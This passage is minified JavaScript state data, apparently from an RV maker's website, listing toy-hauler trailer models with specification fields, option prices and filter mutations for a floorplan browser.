label:aV,value:b,specificationGroup:y,sequence:o},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:o},"MODEL-DESCRIPTION":{label:aX,value:dJ,specificationGroup:g,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:o},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:o},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:o},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:o},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:o},HITCHWEIGHT:{label:bB,value:fW,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:o},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:o},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:o},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:o},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:o},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:o},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:o},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:o},CARRYINGCAPACITY:{label:bC,value:fX,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:o},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:o},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:o},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:o},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:o},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:o}},options:[{title:bV,value:ac,highlight:b,price:ck,sequence:bJ},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:bY,value:D,highlight:b,price:cm,sequence:w},{title:bS,value:A,highlight:b,price:ci,sequence:bT},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:b_,value:A,highlight:b,price:co,sequence:l}],weight:dH,height:bz,length:bD,sleeps:k,msrp:dI,newFloorplan:b,stockOnly:a,_score:t},{uniqueId:eL,id:eM,name:da,referenceId:da,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fY,updateDateTime:"2025-05-29T14:57:58.705478",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:v},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:v},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:v},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:v},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:v},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:v},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:v},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:v},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:v},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:v},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:v},CLASS:{label:ap,value:$,specificationGroup:O,sequence:v},"NEW-FLOORPLAN":{label:aq,value:a,specificationGroup:r,sequence:v},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:v},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:v},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:v},SHIPPINGWEIGHT:{label:bA,value:dK,specificationGroup:g,sequence:t},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:v},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:v},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:v},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:v},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:v},READY:{label:az,value:b,specificationGroup:s,sequence:v},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:v},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:v},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:v},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:v},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:v},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:v},REGION:{label:aG,value:aH,specificationGroup:g,sequence:v},BRAND:{label:P,value:K,specificationGroup:P,sequence:v},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:v},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:v},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:v},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:v},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:v},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:v},MSRP:{label:aO,value:dL,specificationGroup:O,sequence:v},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:v},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:v},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:v},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:v},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:v},LENGTH:{label:bu,value:dM,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:v},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:v},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:v},"MODEL-DESCRIPTION":{label:aX,value:dJ,specificationGroup:g,sequence:v},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:v},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:v},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:v},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:v},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:v},HITCHWEIGHT:{label:bB,value:dN,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:v},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:v},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:v},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:v},BLACKWATER:{label:bv,value:by,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:v},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:v},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:v},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:v},CARRYINGCAPACITY:{label:bC,value:fZ,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:v},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:v},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:v},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:v},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:v},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:v}},options:[{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:bS,value:A,highlight:b,price:ci,sequence:bT},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bY,value:D,highlight:b,price:cm,sequence:w},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:b_,value:A,highlight:b,price:co,sequence:l},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:bV,value:ac,highlight:b,price:ck,sequence:bJ}],weight:dK,height:bx,length:dM,sleeps:k,msrp:dL,newFloorplan:a,stockOnly:b,_score:t},{uniqueId:f_,id:f$,name:dO,referenceId:dO,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:ga,updateDateTime:"2025-05-29T14:57:59.570388",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:h},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:h},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:h},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:h},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:h},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:h},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:h},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:h},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:h},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:h},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:h},CLASS:{label:ap,value:$,specificationGroup:O,sequence:h},"NEW-FLOORPLAN":{label:aq,value:a,specificationGroup:r,sequence:h},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:h},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:h},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:h},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:h},SHIPPINGWEIGHT:{label:bA,value:dP,specificationGroup:g,sequence:t},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:h},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:h},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:h},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:h},READY:{label:az,value:b,specificationGroup:s,sequence:h},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:h},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:h},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:h},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:h},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:h},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:h},BRAND:{label:P,value:K,specificationGroup:P,sequence:h},REGION:{label:aG,value:aH,specificationGroup:g,sequence:h},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:h},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:h},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:h},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:h},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:h},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:h},MSRP:{label:aO,value:db,specificationGroup:O,sequence:h},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:h},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:h},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:h},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:h},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:h},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:h},LENGTH:{label:bu,value:dQ,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:h},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:h},"MODEL-DESCRIPTION":{label:aX,value:dR,specificationGroup:g,sequence:h},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:h},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:h},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:h},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:h},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:h},HITCHWEIGHT:{label:bB,value:dE,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:h},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:dS,specificationGroup:r,sequence:h},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:h},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:h},BLACKWATER:{label:bv,value:by,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:h},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:h},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:h},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:h},CARRYINGCAPACITY:{label:bC,value:gb,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:h},"15-BATHROOMS":{label:bk,value:b,specificationGroup:e,sequence:h},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:h},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:h},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:h},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:h}},options:[{title:bV,value:ac,highlight:b,price:ck,sequence:bJ},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bS,value:A,highlight:b,price:ci,sequence:bT},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:b_,value:A,highlight:b,price:co,sequence:l},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bR,value:D,highlight:b,price:ch,sequence:bF},{title:bY,value:A,highlight:b,price:cm,sequence:w},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:bN,value:D,highlight:b,price:f,sequence:q}],weight:dP,height:bx,length:dQ,sleeps:m,msrp:db,newFloorplan:a,stockOnly:b,_score:t},{uniqueId:gc,id:gd,name:dT,referenceId:dT,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:ge,updateDateTime:"2025-05-29T14:58:00.601933",specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:w},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:w},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:w},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:w},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:w},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:w},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:w},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:w},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:w},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:w},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:w},CLASS:{label:ap,value:$,specificationGroup:O,sequence:w},"NEW-FLOORPLAN":{label:aq,value:a,specificationGroup:r,sequence:w},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:w},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:w},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:w},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:w},SHIPPINGWEIGHT:{label:bA,value:dU,specificationGroup:g,sequence:t},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:w},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:w},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:w},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:w},READY:{label:az,value:b,specificationGroup:s,sequence:w},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:w},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:w},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:w},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:w},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:w},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:w},REGION:{label:aG,value:aH,specificationGroup:g,sequence:w},BRAND:{label:P,value:K,specificationGroup:P,sequence:w},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:w},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:w},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:w},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:w},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:w},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:w},MSRP:{label:aO,value:dV,specificationGroup:O,sequence:w},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:w},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:w},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:w},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:w},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:w},LENGTH:{label:bu,value:cM,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:w},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:w},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:w},"MODEL-DESCRIPTION":{label:aX,value:dR,specificationGroup:g,sequence:w},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:w},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:w},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:w},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:w},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:w},HITCHWEIGHT:{label:bB,value:gf,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:w},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:dS,specificationGroup:r,sequence:w},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:w},BLACKWATER:{label:bv,value:dW,specificationGroup:F,sequence:q},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:w},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:w},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:w},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:w},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:w},CARRYINGCAPACITY:{label:bC,value:gg,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:w},"15-BATHROOMS":{label:bk,value:b,specificationGroup:e,sequence:w},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:w},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:w},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:w},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:w}},options:[{title:ca,value:ac,highlight:b,price:bK,sequence:bH},{title:b_,value:A,highlight:b,price:co,sequence:l},{title:b$,value:A,highlight:b,price:cp,sequence:i},{title:cb,value:D,highlight:b,price:cq,sequence:m},{title:cc,value:D,highlight:b,price:cr,sequence:bo},{title:bY,value:D,highlight:b,price:cm,sequence:w},{title:bN,value:D,highlight:b,price:f,sequence:q},{title:bO,value:D,highlight:b,price:Q,sequence:o},{title:bP,value:A,highlight:b,price:cg,sequence:j},{title:bS,value:A,highlight:b,price:ci,sequence:bT},{title:bQ,value:D,highlight:b,price:Q,sequence:h},{title:bW,value:A,highlight:b,price:cl,sequence:n},{title:bZ,value:A,highlight:b,price:cn,sequence:t},{title:bM,value:A,highlight:b,price:f,sequence:p},{title:bV,value:ac,highlight:b,price:ck,sequence:bJ},{title:bU,value:A,highlight:b,price:cj,sequence:k},{title:bX,value:D,highlight:b,price:Q,sequence:v},{title:bR,value:D,highlight:b,price:ch,sequence:bF}],weight:dU,height:bx,length:cM,sleeps:m,msrp:dV,newFloorplan:a,stockOnly:b,_score:t}],attributes:{SEO_URL:{label:"SEO Url",value:T},ROLLICK_BRAND_CODE:{label:"Rollick Brand Code",value:H}},slug:T,startingWeight:13646,startingLength:468,startingPrice:cL,typeClass:ae,typeClassSlug:I,_score:ce},contentDoc:gh,params:{brandName:T,type:I}},{}],fetch:{"data-v-11179be8:0":{document:{},brandsResponse:[],currentBrandType:{},fullModels:[],loading:b,errorMessage:dg,recentlyViewedCookieName:"floorplans-viewed",missingModelThumbnailPath:hF,missingModelHeroPath:hF,fifthWheelHeroDefaultPath:"\u002Fimg\u002Fmissing\u002Ffifth-wheel-hero-default.png",travelTrailerHeroDefaultPath:"\u002Fimg\u002Fmissing\u002Ftravel-trailer-hero-default.png",$apolloData:{queries:{},loading:f,data:{}}}},mutations:[["content\u002FSET_ACTIVE_BRAND_DOC",gh],["navigation\u002FSET_MASTHEAD_TRANSPARENT",a],[hG,[]],[hH,f],["filters\u002FSET_CLEAR_ALL_FILTERS",void 0],["filters\u002FSET_BROWSE_BY",{byFloorplan:a,byType:b}],["filters\u002FSET_SELECTED_FILTERS_SELECT",{groupName:fk,value:X}],["elasticSearch\u002FSET_TYPE_CARDS_SORT_BY",{field:"uniqueId",order:"asc"}],[hI,{groupName:fl,value:T,add:a}],[hI,{groupName:fm,value:I,add:a}],[hG,[{uniqueId:ep,id:eq,name:cS,referenceId:cS,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fv,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:i},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:i},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:i},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:i},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:i},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:i},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:i},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:i},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:i},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:i},CLASS:{label:ap,value:$,specificationGroup:O,sequence:i},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:i},"KITCHEN-ISLAND":{label:ar,value:a,specificationGroup:x,sequence:i},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:i},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:i},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:i},SHIPPINGWEIGHT:{label:bA,value:ds,specificationGroup:g,sequence:t},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:i},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:i},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:i},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:i},READY:{label:az,value:b,specificationGroup:s,sequence:i},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:i},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:i},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:i},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:i},REGION:{label:aG,value:aH,specificationGroup:g,sequence:i},BRAND:{label:P,value:K,specificationGroup:P,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:i},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:i},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:i},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:i},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:i},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:i},MSRP:{label:aO,value:dt,specificationGroup:O,sequence:i},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:i},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:i},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:i},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:i},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:i},LENGTH:{label:bu,value:cC,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:i},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:i},"MODEL-DESCRIPTION":{label:aX,value:fw,specificationGroup:g,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:i},"MID